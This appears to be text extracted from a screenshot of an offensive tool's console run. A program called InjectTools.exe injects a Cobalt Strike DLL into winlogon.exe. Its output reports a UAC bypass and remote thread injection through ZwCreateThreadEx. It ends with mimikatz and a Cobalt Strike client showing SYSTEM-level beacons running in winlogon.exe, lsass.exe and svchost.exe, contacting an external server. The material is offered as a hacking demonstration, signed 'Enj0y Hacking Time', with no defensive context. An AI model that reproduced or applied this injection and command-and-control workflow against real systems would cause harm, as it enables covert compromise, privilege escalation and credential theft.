 C:\Users\Administrator\Desktop>InjectTools.exe winlogon.exe C:\Users\Administrator\Desktop\artifact_x64.dll
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
1
DLLINJECT
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get ZwCreateThreadEx Address Successfully :)
[+] Ring3 Thread Inject Successfully :)
[+] Ring0 Thread Inject Successfully :)
[+] DLL inj&ct successfu11y !! Enj0y Hacking Time :) !
C:\Users\Administrator\Desktop>InjectTools.exe svchost.exe C:\Users\Administrato
mimikatz....
...
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note process pid arch last sleep
218.1... 192.1... cs SYST... DES... winlogon.exe 568 x64 18s 1 minute
218.1... 192.1... cs SYST... DES... lsass.exe 656 x64 9s 1 minute
218.1... 192.1... cs SYST... DES... svchost.exe 764 x64 8s 1 minute